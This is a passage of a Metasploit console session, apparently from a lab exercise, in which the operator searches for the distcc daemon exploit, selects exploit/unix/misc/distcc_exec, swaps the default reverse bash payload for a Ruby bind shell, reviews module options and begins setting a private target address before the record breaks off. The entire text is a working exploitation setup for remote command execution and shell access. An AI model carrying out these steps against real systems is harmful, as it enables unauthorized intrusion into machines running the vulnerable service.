 msf6 > search distccd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC Daemon Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/misc/distcc_exec
msf6 > use exploit/unix/misc/distcc_exec
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > set payload cmd/unix/bind_ruby
payload => cmd/unix/bind_ruby
msf6 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/bind_ruby):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/misc/distcc_exec) > set RHOS 10.0.4.7